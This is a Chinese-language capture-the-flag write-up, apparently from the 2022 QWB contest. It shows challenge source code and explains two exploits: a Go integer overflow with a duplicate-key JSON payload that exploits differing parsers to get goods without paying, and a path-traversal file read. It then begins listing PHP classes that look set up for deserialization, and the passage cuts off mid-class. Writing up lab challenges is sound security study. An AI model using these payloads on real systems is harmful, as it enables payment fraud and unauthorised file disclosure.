38
39
40
41
42
43
44
45
46
47
|
@app.route("/buy", methods=['POST'])
def buy():
    if not session:
        return redirect('/login')
    elif session['user'] != 'admin':
        return "you are not admin"
    else :
        result = {}
        data = request.get_json()
        product = data["product"]
        for i in product:
            if not isinstance(i["id"],int) or not isinstance(i["num"],int):
                return "not int"
            if i["id"] not in (1,2):
                return "id error"
            if i["num"] not in (0,1,2,3,4,5):
                return "num error"
            result[i["id"]] = i["num"]
        sql = "select money,flag,hint from qwb where username='admin'"
        conn = sqlite3.connect('/root/py/test.db')
        c = conn.cursor()
        cursor = c.execute(sql)
        for row in cursor:
            if len(row):
                money = row[0]
                flag = row[1]
                hint = row[2]
        data = b'{"secret":"xxxx","money":' + str(money).encode() + b',' + request.get_data()[1:] #secret已打码
        r = requests.post("<http://127.0.0.1:10002/pay>",data).text
        r = json.loads(r)
        if r["error"] != 0:
            return r["error"]
        money = int(r["money"])
        hint = hint + result[1]
        flag = flag + result[2]
        sql = "update qwb set money={},hint={},flag={} where username='admin'".format(money,hint,flag)
        conn = sqlite3.connect('/root/py/test.db')
        c = conn.cursor()
        try:
            c.execute(sql)
            conn.commit()
        except Exception as e:
            conn.rollback()
            c.close()
            conn.close()
            return "database error"
        return "success"
|
pay.go
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
|
package main

import (
	"github.com/buger/jsonparser"
    "fmt"
	"net/http"
    "io/ioutil"
    "io"
)

func pay(w http.ResponseWriter, r *http.Request) {
    var cost int64 = 0
	var err1 int64 = 0
    json, _ := ioutil.ReadAll(r.Body)
	secret, err := jsonparser.GetString(json, "secret")
	if err != nil {
        fmt.Println(err)
    }
	if secret != "xxxx"{   //secret已打码
		io.WriteString(w, "{\\"error\\": \\"secret error\\"}")
		return
	}
	money, err := jsonparser.GetInt(json, "money")
	if err != nil {
        fmt.Println(err)
    }
	_, err = jsonparser.ArrayEach(
			json,
            func(value []byte, dataType jsonparser.ValueType, offset int, err error) {
                id, _ := jsonparser.GetInt(value, "id")
                num, _ := jsonparser.GetInt(value, "num")
				if id == 1{
					cost = cost + 200 * num
				}else if id == 2{
					cost = cost + 1000 * num
				}else{
					err1 = 1
				}
            },
        "product")
	if err != nil {
		fmt.Println(err)
	}
	if err1 == 1{
		io.WriteString(w, "{\\"error\\": \\"id error\\"}")
		return
	}
	if cost > money{
		io.WriteString(w, "{\\"error\\": \\"Sorry, your credit is running low!\\"}")
		return
	}
	money = money - cost
    io.WriteString(w, fmt.Sprintf("{\\"error\\":0,\\"money\\": %d}", money))
}

func main() {
    mux := http.NewServeMux()
    mux.HandleFunc("/pay", pay)
    http.ListenAndServe(":10002", mux)
}
|
一个go和python联合的题目,大概的逻辑是这样
通俗点讲,python是用来发货的,go是用来付款的,python发货前会通过go来进行付款校验
所以我们要获取flag,就得让python发货,而go不进行付款
这里就有两个思路:
- go的整数溢出
- python的flask和go的jsonparser对于json同名数据的不同处理
这里的cost的定义为int64
最后生成cost的时候,我们传入num,然后计算cost去进行判断
1
2
3
4
5
6
7
|
if id == 1{
    cost = cost + 200 * num
}else if id == 2{
    cost = cost + 1000 * num
}else{
    err1 = 1
}
|
这里我们num传入很大的值,就会溢出,导致cost会小于money,这样就成功过了go
这里我搭建了一个本地的环境
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
|
from flask import request,Flask

app = Flask(__name__)
@app.route("/buy", methods=['POST'])
def buy():
    data = request.get_json()
    product = data["product"]
    return str(product)

if __name__ == "__main__":
	app.run(debug="on",port=10000)
|

可以看到,如果出现了同一个键的json数据,flask里面的get_json会取最后的
![https://tuchuang.huamang.xyz/img/image-20220802152526801.png]()

再看go的jsonparser
1
2
3
4
5
6
7
8
|
package main

import "github.com/buger/jsonparser"

data := []byte(`{"id":1,"id":2}`)

id := jsonparser.GetString(data, "id")
print(id)
|
这里却是取的前者
![https://tuchuang.huamang.xyz/img/image-20220802152622907.png]()
所以这里他们解析json的方式会不一样,那么我们传入这样的参数
1
|
{"product":[{"id":1,"num":0},{"id":2,"num":0}],"product":[{"id":1,"num":0},{"id":2,"num":1}]}
|
这里python收到以后,会取后者,也就是flag的num为1,而go会取前者,也就是flag的num为0
这个意思就是,python会发货,但是go并不会花钱,达到购买的效果
![https://tuchuang.huamang.xyz/img/image-20220802152859262.png]()
![https://tuchuang.huamang.xyz/img/image-20220802152907019.png]()


首先是一个文件读取的漏洞,但是要求读取的文件里面必须有demo或者host
那么我们就可以这样做
1
|
/showfile.php?f=./demo/../index.php
|
读取到下面的文件
index.php
1
2
3
4
5
6
7
|
<?php
    $upload = md5("2022qwb".$_SERVER['REMOTE_ADDR']);
    @mkdir($upload, 0333, true);
    if(isset($_POST['submit'])) {
        include 'upload.php';
    }
    ?>
|
upload.php
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
|
<?php
error_reporting(0);
require_once('class.php');

if(isset($_SESSION)){
    if(isset($_GET['fname'])?!empty($_GET['fname']):FALSE){
        $_FILES["file"]["name"] = $_GET['fname'];
    }
    $upload = new Upload();
    $upload->upload();
}else {
    die("<p class='tip'>guest can not upload file</p>");
}
?>
|
class.php
  1
  2
  3
  4
  5
  6
  7
  8
  9
 10
 11
 12
 13
 14
 15
 16
 17
 18
 19
 20
 21
 22
 23
 24
 25
 26
 27
 28
 29
 30
 31
 32
 33
 34
 35
 36
 37
 38
 39
 40
 41
 42
 43
 44
 45
 46
 47
 48
 49
 50
 51
 52
 53
 54
 55
 56
 57
 58
 59
 60
 61
 62
 63
 64
 65
 66
 67
 68
 69
 70
 71
 72
 73
 74
 75
 76
 77
 78
 79
 80
 81
 82
 83
 84
 85
 86
 87
 88
 89
 90
 91
 92
 93
 94
 95
 96
 97
 98
 99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
|
<?php
class Upload {
    public $file;
    public $filesize;
    public $date;
    public $tmp;
    function __construct(){
        $this->file = $_FILES["file"];
    }
    function do_upload() {
        $filename = session_id().explode(".",$this->file["name"])[0].".jpg";
        if(file_exists($filename)) {
            unlink($filename);
        }
        move_uploaded_file($this->file["tmp_name"],md5("2022qwb".$_SERVER['REMOTE_ADDR'])."/".$filename);
        echo 'upload  '."./".md5("2022qwb".$_SERVER['REMOTE_ADDR'])."/".$this->e($filename).' success!';
    }
    function e($str){
        return htmlspecialchars($str);
    }
    function upload() {
        if($this->check()) {
            $this->do_upload();
        }
    }
    function __toString(){
        return $this->file["name"];
    }
    function __get($value){
        $this->filesize->$value = $this->date;
        echo $this->tmp;
    }
    function check() {
        $allowed_types = array("jpg","png","jpeg");
        $temp = explode(".",$this->file["name"]);
        $extension = end($temp);
        if(in_array($extension,$allowed_types)) {
            return true;
        }
        else {
            echo 'Invalid file!';
            return false;
        }
    }
}

class GuestShow{
    public $file;
    public $contents;
    public function __construct($file)
    {

        $this->file=$file;
    }
    function __toString(){
        $str = $this->file->name;
        return "";
    }
    function __get($value){
        return $this->$value;
    }
    function show()
    {
        $this->contents = file_get_contents($this->file);
        $src = "data:jpg;base64,".base64_encode($this->contents);
        echo "<img src={$src} />";
    }
    function __destruct(){
        echo $this;
    }
}

class AdminShow{
    public $source;
    public $str;
    public $filter;
